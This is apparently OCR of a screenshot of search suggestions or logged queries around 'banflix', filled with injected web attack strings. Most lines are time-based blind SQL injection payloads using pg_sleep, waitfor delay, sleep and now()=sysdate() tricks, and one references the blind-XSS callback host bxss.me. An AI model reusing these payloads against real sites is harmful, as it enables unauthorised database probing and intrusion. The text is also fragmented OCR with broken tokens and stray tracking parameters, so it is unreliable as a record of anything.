
(select+457+from+pg_sleep(15))--
•
banflix&usg=
(select+198766*667891)-1+waitfor+delay+
•
banflix&amphzle6idd'eyzck7om';bxss.me; waitfor
delay '0:0:15' --
0"xor(if(now()=sysdate(),sleep(15),0))xor"z; waitfor
delay '0:0:15' -- k2dpjmol' or
627=if(now()=sysdate(),sleep(15),0);usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd''&&sleep(27*1000)*sowmud&&
•
banflix&amphzle6idd''&&sleep(27*1000)*xnykrk&&'
•
banflix&amphzle6idd''&&sleep(27*1000)*xsdsyq&&'
•
banflix&hzle6idd'0ragu2h6')+or+60=
(select+60+from+pg_sleep(15))--
•
banflix&usg=@@lxvq8;ved=(select 198766*667891)
•
banflix&usg=(select
198766*667891);ved=@@k4pqg
•
banflix&amphzle6idd';+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--+;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz'0'xor(if(now()=sysdate()
•
banflix&ved=2ahukewjb7rfp6jouaxwssgwghqn1lbw
nflj_pools9hasmneef